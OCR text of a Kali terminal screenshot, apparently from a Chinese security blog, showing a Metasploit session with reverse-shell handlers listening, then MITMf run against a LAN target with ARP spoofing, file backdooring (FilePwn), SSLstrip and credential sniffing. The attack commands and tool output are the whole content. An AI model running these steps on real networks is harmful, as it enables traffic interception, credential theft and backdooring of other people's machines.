 root@kali: ~
File Edit View Search Terminal Help
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v4.16.7-dev ]
+ -- --=[ 1682 exploits - 964 auxiliary - 299 post ]
+ -- --=[ 498 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > load msgrpc Pass=abc123
[*] MSGRPC Service:  127.0.0.1:55552
[*] MSGRPC Username: msf
[*] MSGRPC Password: abc123
[*] Successfully loaded plugin: msgrpc
msf > jobs
Jobs
====
Id  Name  Payload  Payload opts
--  ----  -------  ------------
0  Exploit: multi/handler  linux/x86/shell_reverse_tcp  tcp://192.168.1.168:8888
2  Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://192.168.1.105:4444
5  Exploit: multi/handler  linux/x64/shell_reverse_tcp  tcp://192.168.1.16:5555
msf >
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward && mitmf --spoo
.1.1 --target 192.168.1.106 --filepwn
MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|_ FilePwn v0.3
|  |_ BDFProxy v0.3.2 online
|  |_ Connected to Metasploit v4.16.7-dev
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
Error starting HTTP server: [Errno 98] Address already in use
|_ HTTP server online
* Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online
信安之路